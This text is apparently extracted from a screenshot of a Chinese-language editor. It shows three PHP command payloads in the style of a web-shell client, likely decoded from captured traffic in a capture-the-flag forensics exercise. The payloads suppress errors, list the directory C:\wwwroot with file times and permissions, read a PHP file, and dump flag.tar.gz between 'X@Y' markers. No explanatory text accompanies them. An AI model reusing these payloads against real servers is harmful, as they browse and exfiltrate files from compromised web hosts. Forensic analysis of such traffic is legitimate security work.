 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1 @ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");$D='C:\\wwwroot\\';$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not
Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.'/'.$N;$T=@date("Y-m-d H:i:s",@filemtime($P));@$E=substr(
base_convert(@fileperms($P),10,8),-4);$R="\t".$T."\t".@filesize($P)."\t".$E."\n";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};echo("X@Y");die();
2
3
4
5 @ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(
0);};echo("X@Y");$F='C:\\wwwroot\\3.php';$P=@fopen($F,'r');echo(@fread($P,filesize($F)));@fclose($P);;echo("X@Y");die();
6
7
8
9 @ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(
0);};echo("X@Y");$F="C:\\wwwroot\\flag.tar.gz";$fp=@fopen($F,'r');if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo('ERROR:// Can Not Read');};echo("X@Y");die();